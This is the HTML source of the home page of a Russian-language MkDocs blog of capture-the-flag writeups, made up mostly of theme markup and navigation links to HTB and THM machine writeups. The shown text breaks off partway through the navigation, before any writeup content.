
<file: index.html>
<!DOCTYPE html><html lang="en" class="no-js"><head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://bdk44.github.io/">
      
      
      
        <link rel="next" href="windows/administrator/">
      
      
        
      
      
      <link rel="icon" href="bdk_favicon.webp">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.7">
    
    
      
        <title>.bdk writeups</title>
      
    
    
      <link rel="stylesheet" href="assets/stylesheets/main.ec1eaa64.min.css">
      
        
        <link rel="stylesheet" href="assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&amp;display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="stylesheets/custom.css">
    
    <script>__md_scope=new URL(".",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  
<meta property="og:type" content="website">
<meta property="og:title" content=".bdk writeups">
<meta property="og:image" content="https://bdk44.github.io/assets/images/social/index.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:url" content="https://bdk44.github.io/">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:title" content=".bdk writeups">
<meta property="twitter:image" content="https://bdk44.github.io/assets/images/social/index.png">
<link href="assets/stylesheets/glightbox.min.css" rel="stylesheet"><script src="assets/javascripts/glightbox.min.js"></script><style id="glightbox-style">
            html.glightbox-open { overflow: initial; height: 100%; }
            .gslide-title { margin-top: 0px; user-select: text; }
            .gslide-desc { color: #666; user-select: text; }
            .gslide-image img { background: white; }
            .gscrollbar-fixer { padding-right: 15px; }
            .gdesc-inner { font-size: 0.75rem; }
            body[data-md-color-scheme="slate"] .gdesc-inner { background: var(--md-default-bg-color); }
            body[data-md-color-scheme="slate"] .gslide-title { color: var(--md-default-fg-color); }
            body[data-md-color-scheme="slate"] .gslide-desc { color: var(--md-default-fg-color); }
        </style></head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#_1" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="." title=".bdk writeups" class="md-header__button md-logo" aria-label=".bdk writeups" data-md-component="logo">
      
  <img src="wr_logo.webp" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"></path></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            .bdk writeups
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              🏡 Главная
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Переключить на тёмную тему" type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Переключить на тёмную тему" for="__palette_1" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a7 7 0 0 1 7 7c0 2.38-1.19 4.47-3 5.74V17a1 1 0 0 1-1 1H9a1 1 0 0 1-1-1v-2.26C6.19 13.47 5 11.38 5 9a7 7 0 0 1 7-7M9 21v-1h6v1a1 1 0 0 1-1 1h-4a1 1 0 0 1-1-1m3-17a5 5 0 0 0-5 5c0 2.05 1.23 3.81 3 4.58V16h4v-2.42c1.77-.77 3-2.53 3-4.58a5 5 0 0 0-5-5"></path></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Переключить на светлую тему" type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Переключить на светлую тему" for="__palette_0" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a7 7 0 0 0-7 7c0 2.38 1.19 4.47 3 5.74V17a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1v-2.26c1.81-1.27 3-3.36 3-5.74a7 7 0 0 0-7-7M9 21a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-1H9z"></path></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required="">
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"></path></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix="">
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
                
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="." title=".bdk writeups" class="md-nav__button md-logo" aria-label=".bdk writeups" data-md-component="logo">
      
  <img src="wr_logo.webp" alt="logo">

    </a>
    .bdk writeups
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix="">
    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    🏡 Главная
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="." class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    🏡 Главная
  

    
  </span>
  
  

      </a>
      
        

  

<nav class="md-nav md-nav--secondary" aria-label="Оглавление">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Оглавление
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix="">
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    <span class="md-ellipsis">
      
        Добро пожаловать! 👋
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Добро пожаловать! 👋">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    <span class="md-ellipsis">
      
        🎯 Основные направления блога
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    <span class="md-ellipsis">
      
        🛡️ Платформы
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2">
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    📑 Райтапы
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    📑 Райтапы
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_1">
        
          
          <label class="md-nav__link" for="__nav_2_1" id="__nav_2_1_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    🪟 Windows
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_1_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_1">
            <span class="md-nav__icon md-icon"></span>
            
  
    🪟 Windows
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="windows/administrator/" class="md-nav__link">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m22.51 6.457.001-.013a.89.89 0 0 0-.271-.638l-.027-.024q-.028-.025-.057-.048-.03-.022-.06-.04l-.029-.02-9.61-5.547a.89.89 0 0 0-.922.004L1.933 5.674l-.03.02-.023.014-.02.015a1 1 0 0 0-.147.134l-.003.003a.9.9 0 0 0-.221.584v.014l-.001.027v11.07c0 .328.18.63.469.784l9.599 5.542.023.011a1 1 0 0 0 .166.07l.04.01.072.015q.018.004.035.006a.8.8 0 0 0 .216 0q.018-.002.035-.006l.072-.014.04-.012.064-.022a1 1 0 0 0 .102-.047l.023-.011 9.599-5.542a.89.89 0 0 0 .469-.784V6.478zM5.255 6.082l6.537-3.774a.42.42 0 0 1 .418 0l6.537 3.774a.418.418 0 0 1 0 .725l-6.537 3.774a.42.42 0 0 1-.418 0L5.254 6.807a.418.418 0 0 1 0-.725m5.614 14.345a.417.417 0 0 1-.626.361l-6.524-3.766a.42.42 0 0 1-.209-.361V9.127a.417.417 0 0 1 .626-.361l6.524 3.766a.42.42 0 0 1 .209.362zm9.623-3.766a.42.42 0 0 1-.209.36l-6.524 3.767a.417.417 0 0 1-.626-.36v-7.533c0-.15.08-.287.209-.362l6.524-3.766a.417.417 0 0 1 .626.36z"></path></svg>
  
  <span class="md-ellipsis">
    
  
    HTB: Administrator (Medium)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="windows/sendai/" class="md-nav__link">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m22.51 6.457.001-.013a.89.89 0 0 0-.271-.638l-.027-.024q-.028-.025-.057-.048-.03-.022-.06-.04l-.029-.02-9.61-5.547a.89.89 0 0 0-.922.004L1.933 5.674l-.03.02-.023.014-.02.015a1 1 0 0 0-.147.134l-.003.003a.9.9 0 0 0-.221.584v.014l-.001.027v11.07c0 .328.18.63.469.784l9.599 5.542.023.011a1 1 0 0 0 .166.07l.04.01.072.015q.018.004.035.006a.8.8 0 0 0 .216 0q.018-.002.035-.006l.072-.014.04-.012.064-.022a1 1 0 0 0 .102-.047l.023-.011 9.599-5.542a.89.89 0 0 0 .469-.784V6.478zM5.255 6.082l6.537-3.774a.42.42 0 0 1 .418 0l6.537 3.774a.418.418 0 0 1 0 .725l-6.537 3.774a.42.42 0 0 1-.418 0L5.254 6.807a.418.418 0 0 1 0-.725m5.614 14.345a.417.417 0 0 1-.626.361l-6.524-3.766a.42.42 0 0 1-.209-.361V9.127a.417.417 0 0 1 .626-.361l6.524 3.766a.42.42 0 0 1 .209.362zm9.623-3.766a.42.42 0 0 1-.209.36l-6.524 3.767a.417.417 0 0 1-.626-.36v-7.533c0-.15.08-.287.209-.362l6.524-3.766a.417.417 0 0 1 .626.36z"></path></svg>
  
  <span class="md-ellipsis">
    
  
    HTB: Sendai (Medium)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_2">
        
          
          <label class="md-nav__link" for="__nav_2_2" id="__nav_2_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    🐧 Linux
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    🐧 Linux
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="linux/cherryblossom/" class="md-nav__link">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5 4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035 4.5 4.5 0 0 0-1.68-.69 5.22 5.22 0 0 1 5.096-4.104 5.22 5.22 0 0 1 5.174 4.57 5 5 0 0 0-.488.305.625.625 0 1 0 .731 1.013 3.25 3.25 0 0 1 1.912-.616 3.28 3.28 0 0 1 3.203 2.61.625.625 0 0 0 1.225-.251 4.53 4.53 0 0 0-4.428-3.61 4.5 4.5 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0m5.192 10.64a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.054.514q0 .271.054.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .309-.296q.12-.185.173-.431.054-.246.054-.517 0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108m6.486 0a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.053.514q0 .271.053.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .31-.296q.117-.185.172-.431t.054-.517q0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.308-.291.9.9 0 0 0-.461-.108m-8.537.068-.84.618.313.43.476-.368v1.877h.603v-2.557zm6.486 0-.841.618.314.43.477-.368v1.877h.603v-2.557zm-4.435.445q.119 0 .193.084.074.085.114.21.039.125.054.269a2.5 2.5 0 0 1 0 .533q-.015.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.118-.209 1.3 1.3 0 0 1-.056-.27 2.7 2.7 0 0 1 0-.533q.015-.144.056-.27a.6.6 0 0 1 .118-.209.25.25 0 0 1 .195-.084m6.486 0q.12 0 .193.084.074.085.114.21t.054.269a2.5 2.5 0 0 1 0 .533q-.014.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.117-.209 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.533q.014-.144.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .195-.084m-2.191 3.51a.93.93 0 0 0-.463.109.9.9 0 0 0-.312.291q-.12.182-.175.426a2.4 2.4 0 0 0-.054.514q0 .27.054.516t.175.432a.9.9 0 0 0 .312.296.9.9 0 0 0 .463.11q.27 0 .46-.11a.9.9 0 0 0 .308-.296 1.3 1.3 0 0 0 .174-.432q.054-.245.054-.516 0-.27-.054-.514a1.3 1.3 0 0 0-.174-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108zm-6.402.07-.841.617.314.43.476-.369v1.878h.604v-2.557zm2.125 0-.841.617.314.43.477-.369v1.878h.603v-2.557zm2.116 0-.84.617.313.43.477-.369v1.878h.603v-2.557zm2.16.443q.12 0 .194.085a.6.6 0 0 1 .114.21q.04.124.053.269a2.6 2.6 0 0 1 0 .532 1.3 1.3 0 0 1-.053.27.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.196-.085.6.6 0 0 1-.117-.21 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.532q.014-.145.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .196-.085zm-6.729 3.073a.7.7 0 0 0-.335.078.66.66 0 0 0-.227.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313.65.65 0 0 0 .227.215q.138.08.335.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .225-.215q.086-.135.125-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a.9.9 0 0 0-.125-.31.66.66 0 0 0-.225-.21.67.67 0 0 0-.334-.08zm3.086 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31 1.7 1.7 0 0 0-.04.373q0 .197.04.375a.9.9 0 0 0 .127.313q.088.135.226.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.75 1.75 0 0 0 0-.748 1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm5.108 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313q.087.135.226.215.14.08.336.08t.334-.08a.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm-6.658.05-.61.448.227.311.346-.266v1.362h.438v-1.856zm3.068 0-.61.448.227.311.346-.266v1.362h.438v-1.856zm5.108 0-.611.448.228.311.346-.266v1.362h.438v-1.856zm-9.712.322q.087 0 .14.062a.4.4 0 0 1 .083.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.041-.197 2 2 0 0 1 0-.386 1 1 0 0 1 .04-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m3.086 0q.086 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.086-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .041-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m5.108 0q.087 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .04-.196.5.5 0 0 1 .086-.151.18.18 0 0 1 .142-.062m-1.684 1.814a.7.7 0 0 0-.336.079.66.66 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748 1 1 0 0 0 .127.314q.088.135.227.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.314a1.7 1.7 0 0 0-.001-.747.9.9 0 0 0-.125-.31.65.65 0 0 0-.224-.211.67.67 0 0 0-.334-.079m3.063 0a.7.7 0 0 0-.336.079.7.7 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748.9.9 0 0 0 .127.314.66.66 0 0 0 .227.215q.138.08.336.08a.65.65 0 0 0 .334-.08.65.65 0 0 0 .223-.215q.087-.135.126-.314a1.7 1.7 0 0 0 0-.747.9.9 0 0 0-.126-.31.65.65 0 0 0-.223-.211.67.67 0 0 0-.334-.079m-1.545.05-.611.448.228.312.346-.267v1.363h.438v-1.856zm-1.518.323q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.06.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.087.01-.192a1 1 0 0 1 .041-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m3.063 0q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.06.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1 0-.387 1 1 0 0 1 .04-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m-9.713.185a.47.47 0 0 0-.232.055.46.46 0 0 0-.157.146.6.6 0 0 0-.089.215 1.2 1.2 0 0 0-.027.259q0 .135.027.26a.7.7 0 0 0 .089.216q.06.094.157.149a.46.46 0 0 0 .232.056q.136-.001.231-.056a.45.45 0 0 0 .156-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.518.7.7 0 0 0-.087-.215.45.45 0 0 0-.156-.146.46.46 0 0 0-.23-.055zm1.052.035-.423.31.158.217.24-.185v.944h.303v-1.286zm-1.052.224q.06 0 .097.042a.3.3 0 0 1 .057.105.7.7 0 0 1 .028.136q.006.073.007.133 0 .06-.007.135a.7.7 0 0 1-.028.136.3.3 0 0 1-.057.105.12.12 0 0 1-.097.043.13.13 0 0 1-.098-.043.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.136 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.136.3.3 0 0 1 .06-.105.13.13 0 0 1 .097-.042m3.775 1.394a.46.46 0 0 0-.232.054.45.45 0 0 0-.157.146.6.6 0 0 0-.088.214 1.2 1.2 0 0 0 0 .519.6.6 0 0 0 .088.217.46.46 0 0 0 .157.15.46.46 0 0 0 .232.054.45.45 0 0 0 .232-.055.45.45 0 0 0 .155-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.519.6.6 0 0 0-.087-.214.45.45 0 0 0-.155-.146.46.46 0 0 0-.232-.054m1.052.034-.423.31.158.216.24-.185v.945h.303V22.68zm-1.052.223q.06 0 .098.043a.3.3 0 0 1 .057.105.6.6 0 0 1 .027.135 1.3 1.3 0 0 1 0 .268.7.7 0 0 1-.027.137.3.3 0 0 1-.057.105.12.12 0 0 1-.098.042.13.13 0 0 1-.098-.042.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.137 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.135.3.3 0 0 1 .06-.105.12.12 0 0 1 .097-.043"></path></svg>
  
  <span class="md-ellipsis">
    
  
    THM: CherryBlossom (Hard)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
